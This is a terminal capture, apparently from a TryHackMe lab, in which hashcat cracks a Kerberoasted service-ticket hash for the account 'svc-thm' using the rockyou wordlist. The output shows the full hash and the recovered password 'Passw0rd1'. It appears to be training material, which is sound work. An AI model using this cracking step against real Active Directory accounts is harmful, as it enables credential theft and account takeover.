 root@ip-10-10-61-19:~# hashcat -a 0 -m 13100 spn.hash /usr/share/wordlists/rockyou.txt --show
$krb5tgs$23$*svc-thm$THM.RED$THM.red/svc-thm*$5909b0dab37f724aa2db04127a2dfcc6$75fc7394e8158e621c314f5c297533d570649d96f8a4d7697f56
616c2df9bc06bcfe9883fc4828c8a5756609178dcc173d6ddc013f16496f53c13bdc9624ceac599be7c43f7429a705a379cf14dcf7b813d5c4f56f472570634e6b3
f4d4d66022b86b63d223ed1f78207b5b7a1837380d9713afb19267756234f45499d2e216c9a15f57c87f74f7bb31ff1fdf34b6502de00216b54c7a00f584254b101
30019de790f23d4e39d88ae3032646837c129d186e7fd0eb50cbf0641bd5d26d85704c3b78d8ed91a5c6c74ee684a17c1ce1cbaeb28cbdf0502ee334294a3b74f26
24908a2ae948965d9b9116a5ce7ca7b7fdf5f21bf0b0100a10f551dedece2ac058cbd421079e3c9185e126981711702aecc94ad5b9e6af33dfcd99573f661b16f61
7e65de6e2c1a5cb557310762340c8dae6e6296f65296dc6f50f6cfef836e9582de4f42b24262d0d9a08068bce2880f1d5a72a2925898ee33d2dac34381a657ad9ca
f9f9184fb7e5c0ade7841c4c64c67b8ff65969098a17f11f17c6037bb990d42c3fa8d32a3bbaa2baa90928e3e4b7fbfab18a5986358e2dfc6dd45dab9b6380132c9
b608fe0a410860866b7da0284637f2dec160558ff815e2612ebd3de9fc4a541d74d12a29fe3bc724c8b32f4f8682ee75add1545365990c925b9c362bbca2c70dd89
d59ee76395e96711399bbe3f5882aff9abf20376b180c3434df182a52a6a3e415ea0a760ac0a1bd07bd4a29a36cc59d161e8ebc846ea97ba08a669723a58a8dcc6f
ed5b1189be6521bc3b334014e338cf515e210ba8ea01853af51766aabe5511b691a7cc7911d2ccd98522ab95db524ca532249d812686a00c8b633c43f39c68aacf5
a700656245dff216ccf2ceb7dd533082a519ca2d5ca55a65373cb4a3389f73b4575876e78deda94b3b4676d7a63aebb2cfd688189af7bf5b8f6326db0ef072818f3
5fab75b7a560c62a10d97a1e6ea821c8c6331ecea519740e882a667a80c5055979def8f1e849de3cc417677881bb6c65b61da83c3675e8998957ff19531b21fb434
badf7369fb30526c3f62d12cbea60a2f25b9528c43e243dee7f4e46985ac2e2f666791f14ef1cf20876c57241f0ef17df655207:Passw0rd1
root@ip-10-10-61-19:~#